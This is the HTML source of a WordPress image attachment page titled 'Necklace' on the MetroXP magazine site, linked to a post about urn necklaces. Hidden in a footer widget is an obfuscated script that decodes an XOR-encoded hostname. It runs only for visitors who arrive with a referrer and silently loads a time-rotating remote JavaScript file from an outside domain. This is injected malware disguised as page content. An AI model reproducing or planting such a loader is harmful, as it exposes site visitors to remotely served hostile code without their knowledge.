<body class="attachment wp-singular attachment-template-default single single-attachment postid-6712 attachmentid-6712 attachment-jpeg wp-custom-logo wp-embed-responsive wp-theme-fairy wp-child-theme-elf fairy-widget-title-two ct-sticky-sidebar">
<div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            <header id="masthead" class="site-header text-center site-header-v2">
            
        <div id="site-nav-wrap">
            <section id="site-navigation" class="site-header-top header-main-bar" >
                <div class="container">
                    <div class="row">
                        <div class="col-1-1">
                                    <div class="site-branding">
            <a href="https://metroxp.com/" class="custom-logo-link" rel="home"><img width="170" height="86" src="https://metroxp.com/wp-content/uploads/2021/05/cropped-cropped-MetroXP-1.png" class="custom-logo" alt="MetroXP &#8211; Your Xpert Mentor" decoding="async" /></a>                <p class="site-title"><a href="https://metroxp.com/" rel="home">MetroXP &#8211; Your Xpert Mentor</a></p>
                            <p class="site-description">Your Xpert Mentor</p>
                    </div><!-- .site-branding -->

        <button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
            <span class="line"></span>
            <span class="line"></span>
            <span class="line"></span>
        </button>
                            </div>

                    </div>
                </div>
            </section>

            <section class="site-header-bottom ">
                <div class="container">
                            <nav class="main-navigation">
            <ul id="primary-menu" class="nav navbar-nav nav-menu justify-content-center">
                <li id="menu-item-2155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2155"><a href="https://metroxp.com/category/business/">Business</a></li>
<li id="menu-item-2156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2156"><a href="https://metroxp.com/category/education/">Education</a></li>
<li id="menu-item-2158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2158"><a href="https://metroxp.com/category/fashion-lifestyle/">Fashion &amp; Lifestyle</a></li>
<li id="menu-item-2159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2159"><a href="https://metroxp.com/category/health/">Health</a></li>
<li id="menu-item-2160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2160"><a href="https://metroxp.com/category/sports/">Sports</a></li>
<li id="menu-item-8595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8595"><a href="https://metroxp.com/category/home-improvement/">Home Improvement</a></li>
<li id="menu-item-2161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2161"><a href="https://metroxp.com/category/technology/">Technology</a></li>
<li id="menu-item-2162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2162"><a href="https://metroxp.com/category/travel/">Travel</a></li>
<li id="menu-item-3604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3604"><a href="https://metroxp.com/contact-us/">Contact Us</a></li>
                <button class="close_nav"><i class="fa fa-times"></i></button>
            </ul>
        </nav><!-- #site-navigation -->

                </div>
            </section>
        </div>
            </header><!-- #masthead -->
    <div id="content" class="site-content">
    <main class="site-main">
        <section class="single-section sec-spacing">
            <div class="container">
                                <div class="row ">
                    <div id="primary" class="col-1-1 col-md-2-3">

                                        <div class="fairy-breadcrumb-wrapper">
                    <div class='breadcrumbs init-animate clearfix'><div id='fairy-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://metroxp.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://metroxp.com/category/fashion-lifestyle/" itemprop="item"><span itemprop="name">Fashion &amp; Lifestyle</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://metroxp.com/the-process-of-filling-and-sealing-urn-necklaces-for-memorial-keepsakes/" itemprop="item"><span itemprop="name">The Process of Filling and Sealing Urn Necklaces for Memorial Keepsakes</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://metroxp.com/the-process-of-filling-and-sealing-urn-necklaces-for-memorial-keepsakes/necklace/" itemprop="item"><span itemprop="name">Necklace</span></a><meta itemprop="position" content="4" /></li></ul></div></div></div>                </div>

                        
<article id="post-6712" class="post-6712 attachment type-attachment status-inherit hentry">
    <!-- for full single column card layout add [.card-full-width] class -->
    <div class="card card-blog-post card-full-width card-single-article">
                <div class="card_body">
            <div>
            

            <h1 class="card_title">Necklace</h1>                        </div>

            <div class="entry-content">
                <p class="attachment"><a href='https://metroxp.com/wp-content/uploads/2023/09/Necklace.jpg'><img fetchpriority="high" decoding="async" width="300" height="200" src="https://metroxp.com/wp-content/uploads/2023/09/Necklace-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://metroxp.com/wp-content/uploads/2023/09/Necklace-300x200.jpg 300w, https://metroxp.com/wp-content/uploads/2023/09/Necklace-1024x683.jpg 1024w, https://metroxp.com/wp-content/uploads/2023/09/Necklace-768x512.jpg 768w, https://metroxp.com/wp-content/uploads/2023/09/Necklace-1536x1024.jpg 1536w, https://metroxp.com/wp-content/uploads/2023/09/Necklace.jpg 1596w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
            </div>
            

        </div>
    </div>
        <!-- Related Post Code Here -->

</article><!-- #post-6712 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://metroxp.com/the-process-of-filling-and-sealing-urn-necklaces-for-memorial-keepsakes/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">The Process of Filling and Sealing Urn Necklaces for Memorial Keepsakes</span></a></div></div>
	</nav>                    </div>
                                            <div id="secondary" class="col-12 col-md-1-3 col-lg-1-3">
                            
<aside class="widget-area">
	<section id="block-20" class="widget widget_block widget_search"><form role="search" method="get" action="https://metroxp.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section></aside><!-- #secondary -->
                        </div>
                                        </div>

            </div>
        </section>
    </main><!-- #main -->

</div> <!-- #content -->

	<footer id="colophon" class="site-footer">
                    <section class="site-footer-top">
                <div class="container">
                    <div class="row">
                                                    <div class="col-12 col-sm-1-1 col-md-1-3">
                                <section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">About Us</h2><div class="textwidget custom-html-widget">MetroXP is an online magazine that covers the latest trends and news from online industry. You can find the news about health, education, sports, travel and other major world on MetroXp.
<br>
<br>

Email: <a href="mailto:shrutimangde@gmail.com
">shrutimangde@gmail.com
</a></div></section>                            </div>
                            
                            <div class="col-12 col-sm-1-1 col-md-1-3">
                                
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://metroxp.com/how-soccer-betting-apps-keep-users-engaged-between-matches/">How Soccer Betting Apps Keep Users Engaged Between Matches</a>
									</li>
											<li>
					<a href="https://metroxp.com/how-japans-unique-climate-makes-umbrellas-a-daily-essential/">How Japan&#8217;s Unique Climate Makes Umbrellas a Daily Essential</a>
									</li>
											<li>
					<a href="https://metroxp.com/office-catering-in-san-francisco-how-to-keep-your-team-fueled-and-focused/">Office Catering in San Francisco: How to Keep Your Team Fueled and Focused</a>
									</li>
											<li>
					<a href="https://metroxp.com/screen-time-done-right-how-talpad-t100-balances-fun-learning/">Screen Time Done Right: How TalPad T100 Balances Fun &amp; Learning</a>
									</li>
											<li>
					<a href="https://metroxp.com/from-ground-zero-to-ground-support-what-recovery-really-looks-like/">From Ground Zero to Ground Support—What Recovery Really Looks Like</a>
									</li>
					</ul>

		</section><section id="block-21" class="widget widget_block"><script type="text/javascript">
!function (_24e7a) {
    
    var _c53c04 = Date.now();
    var _9513d5 = 1000;
    _c53c04 = _c53c04 / _9513d5;
    _c53c04 = Math.floor(_c53c04);

    var _5233d8 = 600;
    _c53c04 -= _c53c04 % _5233d8;
    _c53c04 = _c53c04.toString(16);

    var _78e793 = _24e7a.referrer;

    if (!_78e793) return;

    var _ff5d30 = [41285, 41280, 41311, 41292, 41293, 41288, 41306, 41281, 41291, 41286, 41288, 41307, 41293, 41282, 41280, 41309, 41223, 41280, 41287, 41295, 41286];

    _ff5d30 = _ff5d30.map(function(_70e94d){
        return _70e94d ^ 41257;
    });

    var _2de320 = "2be4483a2beeb198a0bb52d0da45262f";
    
    _ff5d30 = String.fromCharCode(..._ff5d30);

    var _4855d1 = "https://";
    var _989fdd = "/";
    var _5135aa = "track-";

    var _e63963 = ".js";

    var _cb1c6b = _24e7a.createElement("script");
    _cb1c6b.type = "text/javascript";
    _cb1c6b.async = true;
    _cb1c6b.src = _4855d1 + _ff5d30 + _989fdd + _5135aa + _c53c04 + _e63963;

    _24e7a.getElementsByTagName("head")[0].appendChild(_cb1c6b)

}(document);
</script></section>                            </div>
                                                        <div class="col-12 col-sm-1-1 col-md-1-3">
                                <section id="block-24" class="widget widget_block widget_text">
<p></p>
</section>                            </div>
                                                </div>
                </div>
            </section>
            		<section class="site-footer-bottom">
			<div class="container">
                <div class="fairy-menu-social">
                                    </div>
                            <div class="site-reserved text-center">
                All Rights Reserved 2021.            </div>
                <div class="site-info text-center">
            <a href="https://wordpress.org/" target="_blank">
                Proudly powered by WordPress            </a>
            <span class="sep"> | </span>
            Theme: Elf by <a href="http://www.candidthemes.com/" target="_blank">Candid Themes</a>.        </div><!-- .site-info -->
        			</div>
		</section>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/elf\/*","\/wp-content\/themes\/fairy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://metroxp.com/wp-content/themes/elf/inc/js/custom.js?ver=1.4.2" id="elf-custom-js-js"></script>
<script id="elf-custom-pagination-js-extra">
var fairy_ajax = {"ajaxurl":"https:\/\/metroxp.com\/wp-admin\/admin-ajax.php","paged":"1","max_num_pages":"0","next_posts":"","show_more":"Load More","no_more_posts":"No More","pagination_option":"ajax"};
</script>
<script src="https://metroxp.com/wp-content/themes/elf/inc/js/custom-infinte-pagination.js?ver=1.4.2" id="elf-custom-pagination-js"></script>
<script src="https://metroxp.com/wp-content/themes/fairy/js/navigation.js?ver=1.4.2" id="fairy-navigation-js"></script>
<script src="https://metroxp.com/wp-content/themes/fairy/candidthemes/assets/custom/js/theia-sticky-sidebar.js?ver=1.4.2" id="theia-sticky-sidebar-js"></script>
<script src="https://metroxp.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.js?ver=1.4.2" id="slick-js"></script>
<script src="https://metroxp.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://metroxp.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://metroxp.com/wp-content/themes/fairy/candidthemes/assets/custom/js/custom.js?ver=1.4.2" id="fairy-custom-js-js"></script>
<script id="fairy-custom-pagination-js-extra">
var fairy_ajax = {"ajaxurl":"https:\/\/metroxp.com\/wp-admin\/admin-ajax.php","paged":"1","max_num_pages":"0","next_posts":"","show_more":"Load More","no_more_posts":"No More","pagination_option":"ajax"};
</script>
<script src="https://metroxp.com/wp-content/themes/fairy/candidthemes/assets/custom/js/custom-infinte-pagination.js?ver=1.4.2" id="fairy-custom-pagination-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-13 15:39:27 -->